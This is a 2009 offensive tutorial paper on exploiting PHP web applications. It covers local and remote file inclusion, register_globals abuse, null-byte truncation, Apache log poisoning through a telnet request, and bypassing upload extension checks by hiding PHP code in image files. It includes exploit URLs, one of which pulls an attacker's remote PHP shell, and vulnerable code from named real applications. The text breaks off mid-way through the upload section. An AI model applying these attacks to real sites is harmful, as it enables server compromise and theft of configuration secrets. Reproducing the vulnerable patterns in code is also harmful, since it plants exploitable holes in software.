# Assault on PHP Applications

**PHP Vulnerability Exploitation**



FUCK SECURITY INDUSTRY, FUCK FULL DISCLOSURE

Author: Aelphaeis Mangarae

Date: June  $13<sup>th</sup> 2009$ 

# [Table of Contents]



## Introduction

"Never increase, beyond what is necessary, the number of words required to explain anything" William of Ockham (1285-1349)

In this paper I will cover a small array of vulnerabilities that occur in PHP applications.

The vulnerabilities and the exploitation of them shown in this paper are the most common vulnerabilities that you will find exploits for in the public domain.

As some people learn best by example, I use example vulnerable code and show exploitation of vulnerabilities in PHP applications.

Real world examples of vulnerabilities in PHP software are also shown to educate the reader. The server used for demonstration is this paper is a WAMP (Windows, Apache, MySQL, PHP) setup in my small LAN, the specific details of which are listed below.

Keep in mind the examples in this paper are just examples intended to teach you the basics and is not necessarily a reflection of real world exploitation.

### Test Server Software:

Operating System: Windows XP x64 Database: MySQL 5.1 Web Server: Apache 2.2.0 PHP Version: 5.1.2

# File Inclusion Vulnerabilities

### PHP File Inclusion Explained

### What Is PHP File Inclusion?

PHP File Inclusion is done by functions that are a part of PHP (such as include(), include\_once()) and allows PHP to open other files for reading. In the case of using include(), the purpose is to reading a file containing PHP code to be interpreted [and output].

An Example of PHP File Inclusion (TorrentTrader 2.04 index.php):

```
\langle?
// 
// TorrentTrader v2.x 
// This file was last updated: 20/July/2007 
//
         // http://www.torrenttrader.org 
// 
// 
require_once("backend/functions.php");
The function used to include a file containing PHP code (functions.php located in /backend) is
```
require\_once(). The require\_once function is similar to require(), except that PHP will only include the file once during the scripts execution. require() and other PHP functions that can open, read and interpret code are documented later in this paper.

### What Is The Use of File Inclusion In PHP?

The file inclusion showed above in TorrentTrader (PHP Torrent Tracker Software) is used so that the

index.php can have access to an array of functions contained inside functions.php.

When a file inclusion is done in PHP, the code included from the file will inherit the variable scope of the line on which the inclusion occurs.

### register\_globals Importance to Exploiting File Inclusions

### What Is register\_globals in PHP?

register\_globals was disabled by default since the release of PHP 4.2.0 and has been DEPRECATED as of PHP 5.3.0 and then was later removed with the release of PHP 6.0.0 for security reasons. What is register globals? register globals is on option in PHP (php.ini) that allowed global variables to be set with variables declared in a request (such as GET or POST.)

### How can register\_globals be misused?

Simply, register globals can be abused by an attacker by allowing an attacker to set any variable they wish (including request variables from HTML forms) in a request, which is exploitable if the variables are not initialised.

Example of Misuse of register globals

```
<?php 
// /usercp/include/getfile.php
         if(!isset($FilePath)) 
         { 
                  $FilePath = '/users/' . $_SESSION['Username'] . 'user.cfg';
         } 
         include($FilePath);
```
Vulnerable code example is shown above (if register\_globals = on)

Exploit: http://localhost/webApplication/usercp/include/getfile.php?\$FilePath=[Local File Inclusion]

### allow\_url\_fopen Importance to Remote File Inclusions

### Disabled in Installations by default since PHP 5.2.0

allow url fopen is an option in PHP (php.ini) that allows functions such as fopen(), include(), require() (any function that has a URL aware wrapper) to read remote files over HTTP. To the attacker this simply means whether or not you can exploit a file inclusion and include a file on a remote server, rather than just local. If this option is enabled the attacker would be able to perform the following attack on the code above on this page:

#### Exploitation Example:

http://localhost/webApplication/usercp/include/getfile.php?\$FilePath=http://server.com/toolz/attackershell.php

### Exploiting Vulnerable Code

### What Could We Do With a File Inclusion Exploit?

When exploiting a file inclusion vulnerability, the first thing you might consider (not so much any more) is whether or not allow\_url\_fopen is enabled on the target server. If allow url fopen is enabled, it is more than likely you will be able to include a remote file containing PHP code, most likely a PHP Shell (everyone's favourite?). If this isn't the case because the administrator has disabled it or has left it disabled then only Local File Inclusion is possible. Any file that you have access to (depending on restrictions) can be read, including files that contain PHP locally and of course any PHP will be interpreted and executed.

### Example of Exploiting Vulnerable Code

Example Vulnerable Code:

<?php //Example.php if (isset(\$\_GET['Language'])) { \$language = \$\_GET['Language']; else \$language = 'default'; } include('/configuration/' . \$language . '.php');

### Exploitation of File Inclusion via Inclusion of Sensitive Information:

Http://localhost/vulnerable\_application/Example.php?Language=dbconfig.conf%00

dbconfig.conf is a configuration file that contains information to connect to the database for the application. sensitive information will be displayed to the user through the application. This is just an example of exploitation of a Local File Inclusion vulnerability, other files could be targeted of interest relating to the web application or other web applications on the server. The use of Directory Traversal will most probably be used to access files on the server.

Why The NULL %00 CHAR?

The NULL character is used so that the string Is truncated at the NULL character, since the point of injection is not the end of the string, and " .conf" is appended.

### Technique: Apache Log Injection **→** LFI **→** Code Execution

#### How Does Apache Log "Poisoning" Work?

The logs we are looking to inject into are simply the Apache access logs. Web Server requests are stored in this file. Obviously being that requests are stored in an access log by Apache, specially crafted requests can " Poison" the Apache access logs.

What is meant by poison? Fill the logs with PHP Code (which is not meant to be in the logs) which can be executed if a File Inclusion (or other vulnerability) is exploited.

#### What is URL Encoding?

Using URL Encoding means the replacement of characters outside of the ASCII character (0 to 255) set with a "%" character followed by two hexadecimal digits that relate to the character values in the ISO-8859-1 character set.

This is done because URLs can only contain ASCII characters, although spaces can be replaced with "+".

Examples:

NULL - %00 CR - %0D LF - %0A

#### Performing the Log Injection

If we use a browser to try and poison the Apache logs, certain characters in our script will be URL encoded and hence make the injection useless.

However the solution is simple, we can code a simple client in C/C++, PHP, Python, Perl, Ruby or any other language of our choosing.

Or if we want to do this as quick as possible, we can simply fire up good old telnet.

### I establish the connection to the web server in my LAN and send my GET Request:

\$ telnet 10.0.0.4 80 Trying 10.0.0.4... Connected to 10.0.0.4. Escape character is '^]'. GET http://10.0.0.4/poison?code=<?php echo '<BR><BR><B>Apache Log Poisoning Sucessful</B><BR>'; ?> HTTP/1.1 User-Agent: ApacheLogPoisoning Host: 10.0.0.4 Connection: close HTTP/1.1 400 Bad Request

Date: Sat, 13 Jun 2009 11:11:00 GMT Server: Apache/2.2.0 (Win32) PHP/5.1.2 Content-Length: 382 Connection: close Content-Type: text/html; charset=iso-8859-1

#### Contents of \logs\access.log

10.0.0.9 - - [13/Jun/2009:11:11:00 +0800] "GET http://10.0.0.4/poison?code=<?php echo '<BR><BR><B>Apache Log Poisoning Sucessful</B><BR>'; ?> " 400 382 "-" "-"

#### URL (GET Request):



**Apache Log Poisoning Sucessful** " 400 382 "-



### Exploitable PHP File Inclusion Functions

### include()



#### include\_once()

### Description:

include\_once( string \$filename )

include\_once() is a PHP function just like include() but only allows a file to be included once during the scripts execution.

#### require()

Description:

require( string \$filename )

The require() function in PHP is almost identical to include(), the difference is that require() will produce a Fatal Error, not just a warning when an error occurs.

### require\_once()

Description:

require\_once( string \$filename )

Same difference between require\_once() and require() as include\_once and include().

### fopen()

Description:

resource fopen( string \$filename , string \$mode [, bool \$use\_include\_path [, resource \$context ]] )

If the string \$filename is in the format "protocol://...", PHP will handle it as a URL and search for a protocol handler.

### Vulnerable Code Examples

Line on which vulnerability occurs is highlighted in Red. User input is highlighted in Blue.

### MyPHPSite 1.3

<http://www.myphpsite.org/>

File: index.php

if (isset(\$mod)){

include ("include/modules/\$mod.php");

} elseif (\$art){

register\_globals = on will need to be set (php.ini) for this to be exploitable, as \$mod is not set with any data from sent over HTTP, so a variable will need to be set with a request for exploitation. As register globals has been removed from PHP as of version 6.0.0. this will no longer be code vulnerable to exploitation.

### My Simple Forum 3.0

<http://www.drennansoft.com/index.php?freebie=msf>

File: index.php

<?php

if(file\_exists('site/'.\$\_GET['action'].'.php')) {

include('site/'.\$\_GET['action'].'.php');

} else {

?>

### Mediatheka 4.2

<http://www.hotscripts.com/Detailed/79106.html>

File: index.php

```
<?php
} 
// Page de saisie du nom d'utilisateur et du mot de passe 
else { 
// Include language file 
         if(isset($_GET['lang'])) 
                   $lang = $_GET['lang'];
         else 
                   \; \mathsf{Slang} = \mathsf{'en'};include("langs/$lang.php"); 
// Define function for the history 
         include("langs/history_$lang.php");
```
### PHPAddEdit 1.3

<http://www.phpaddedit.com/>

File: addedit-render.php

```
if (!$formname && $_GET["editform"]) 
$formname = $_GET["editform"];
..
if ( $error_message || $error || !$_POST["submitval"] ) 
{
include_once ($formname."-header.inc.php");
include_once ($addeditcwd."addedit-create-form.php");
include_once ($formname."-footer.inc.php");
}
```
## File Upload Vulnerabilities

### What Is A File Upload Vulnerability?

The File Upload vulnerabilities I am referring to in this paper, are vulnerabilities in a PHP File Upload script. There may be vulnerabilities in PHP applications that allow Arbitrary File Uploads. File Upload vulnerabilities are generally found in File Upload scripts that do not do sufficient checking of what file(s) are uploaded and stored on the server. For example there are File Upload scripts that do not check the file extension of the file being uploaded. Meaning of course PHP or other code that can be interpreted/executed can be uploaded.

### Arbitrary File Uploads

What is a Arbitrary File Upload Vulnerability?

A Vulnerability in a File Upload script that allows a user to upload Arbitrarily any file of their choosing to the server. This obviously becomes quite a security risk, as files with scripts/code to be interpreted such as PHP, Perl, Python could be uploaded to the server and then called via the web server. Allowing remote executing of scripting on the server.

Why Do These Vulnerabilities Exist?

To put it simply, Arbitrary File Upload Vulnerabilities exist because the programmer does not do proper input validation or there is no validation done. The type of file that is be to uploaded needs to be checked and also it's extension as well. Arbitrary File Uplands are usually found where programmers have decided to create an upload script with out security coming to their mind at all.

### An Example of Input Validation [Black Listing]:

```
$blacklistext = array('exe', 'php', 'pl', 'py', ''); 
        $i = 0;$blacklisted = false; 
        $filename = $_FILES["uploadFile"]["name"]; 
        $filenameinfo = pathinfo($filename); 
        $filename\_exten = $filenameinfo['extension'];
        while($i \leq 5){ 
                if ( $filename_exten == $blacklistext[$i]) 
                { 
                         $blacklisted = true; 
                }
                $i++;} 
        if ($blacklisted == false)
        {
.....
        else 
        { 
                echo "Black Listed file extension: " . $filename_exten; 
        }
```
### Vulnerable Code Example:

The HTML File Upload Form below is used through out the paper, in each example the PHP file that is POST to by the HTML Form is changed.

#### HTML Form Code:

<HTML> <BODY> <FORM ACTION="FileUpload.php" method="POST" enctype="multipart/form-data"> <label for="file">Filename:</label> <INPUT TYPE="file" name="uploadFile"/>  $-br/>$ <INPUT TYPE="submit" name="uploadButton" value="Submit" />  $<$ /FORM>  $<$ /BODY>  $<$ /HTML $>$ 

### FileUploadExample.php Code:

```
<?php 
$uploadfile = "C:\\apache2triad\\\htdocs\\" . basename($_FILES['uploadFile']['name']); 
if (move_uploaded_file($_FILES['uploadFile']['tmp_name'], $uploadfile)) { 
   echo "Fie Upload Successful."; 
} else { 
   echo "Error Uploading File."; 
} 
?>
```
The script above concatenates the Upload directory in my WAMP server with the filename of the uploaded file one of the parameters needed for the File Upload and uploads it using the move uploaded file function in PHP.

### move\_uploaded\_file()

Description:

move\_uploaded\_file( string \$tempdirfname , string \$uploadfname )

Function used in PHP to do File Uploads, File is uploaded to a temporary directory and then moved to the servers administrators chosen directory.

### Bypassing File Extension Checks

First I would like to say there are probably a couple of ways you can bypass the check of extensions. You would be able to find some PHP applications that wouldn't do sufficient checking of the filename/path and allow you to upload a file extension of your choice anyway (the attacker.)

Regardless of whether or not you are allowed to upload a file of your choice (webshell.php for example), we can actually very easily upload PHP code to the server.

How can we do this you ask? Remembering that PHP read files and interprets any code within, regardless of extension. We can simply put the PHP code inside a file with an extension of an image file. If the actual content of the file isn't checked, this will of course work.

#### cat imagefile.jpg



As you can see above is the contents of an image file I have opened with cat. As many of you know if you open a file with a text editor that does not contain text, you will usually get non-human readable characters. We can put PHP code into the image file simply by piping text into it through the command line.

echo '<?php phpinfo(); ?>' > phpcodetobexecute.jpg

Or you could use an editor such as Notepad (Windows) or pico (Linux) to delete all the information inside and simply save only your PHP code. The above coded of course is just an example, usually would be after obtaining a PHP Shell on the server.

We can then simply upload this file to a vulnerable File Upload script, one which does not check the MIME type of the file, simply the file extension.

### Exploiting A Simple File Upload Script

What I am going to use for this example, is a very simple HTML Form that will POST to a PHP Script

(FileUpload.php) and upload a file. This File Upload script will check the extension of the file to make sure it

one of a small array[3] of image file types. It will not however check the MIME type of the file.

#### HTML Form Code:

<HTML>  $<$ BODY> <FORM ACTION="FileUploadExtCheck.php" method="POST" enctype="multipart/form-data"> <label for="file">Filename:</label> <INPUT TYPE="file" name="uploadFile"/>  $\langle$ hr/ $>$ <INPUT TYPE="submit" name="uploadButton" value="Submit" />  $<$ /FORM> </BODY>  $<$ /HTML>

#### FileUpload.php Code:

```
<?php 
$filename = $_FILES["uploadFile"]["name"]; 
$filenameinfo = pathinfo($filename); 
$filename_exten = $filenameinfo['extension']; 
$htdocspath = "C:\\apache2triad\\htdocs\\"; 
if (($filename_exten == 'jpg') || ($filename_exten == 'jpeg') ||
(f\text{filename} \text{exten} == 'gif')) { 
 if ($FILES['whole']['error'] > 0)
\{echo "Return Code: " . $_FILES["uploadFile"]["error"] . "<br />";
 } 
  else 
 { 
  echo "Upload: " . $_FILES["uploadFile"]["name"] . "<br />";
  echo "Type: " . $ FILES["uploadFile"]["type"] . "<br />";
  echo "Size: " . ($_FILES["uploadFile"]["size"] / 1024) . " Kb<br />'';
  echo "Temp file: " . $_FILES["uploadFile"]["tmp_name"] . "<br />";
  if (file_exists($htdocspath . $_FILES["uploadFile"]["name"]))
     { 
    echo $_FILES["uploadFile"]["name"] . " already exists. "; 
    } 
   else 
     { 
   move_uploaded_file($_FILES["uploadFile"]["tmp_name"],
   $htdocspath . $_FILES["uploadFile"]["name"]);
    echo "Stored in: " . $htdocspath . $_FILES["uploadFile"]["name"]; 
     } 
   } 
  } 
else 
  { 
  echo "Invalid file type."; 
  } 
?>
```
### I have both the HTML Form and the PHP Script stored on a WAMP server in my small LAN.

I can load up the page using Opera (recommend it to you) so I can play around with the script.



If you look at the code (FileUpload.php) that this FORM POST's to you will see it allows 4 file extensions.





" Invalid file extension" is echoed by the program, as planned by the programmer.

In order to bypass the file extension check we can upload a file with an accepted extension, containing PHP code.

### phpcodetobeexecuted.jpg:

<?php

phpinfo();

?>

Page 20

#### If we upload a copy of phpcodetobeexecuted.jpg, the server will accept the file and tell us it has been

uploaded and where it has been stored.

